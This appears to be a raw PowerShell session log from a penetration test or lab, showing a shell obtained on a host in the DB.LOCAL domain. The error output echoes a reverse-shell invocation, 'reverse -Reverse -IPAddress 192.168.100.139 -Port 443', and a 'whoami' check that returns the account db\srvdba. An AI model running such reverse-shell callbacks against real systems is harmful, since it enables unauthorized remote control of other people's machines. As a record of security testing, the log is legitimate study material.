 PS C:\Windows\system32>$env:UserDNSDomain
DB.LOCAL
PS C:\Windows\system32> whomai
DB.LOCAL
PS C:\Windows\system32> reverse : The term 'whomai' is not recognized as the name of a cmdlet, function, s
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:87 char:1
+ reverse -Reverse -IPAddress 192.168.100.139 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,reverse
whomai
DB.LOCAL
PS C:\Windows\system32> reverse : The term 'whomai' is not recognized as the name of a cmdlet, function, s
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:87 char:1
+ reverse -Reverse -IPAddress 192.168.100.139 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,reverse
whoami
db\srvdba
PS C:\Windows\system32>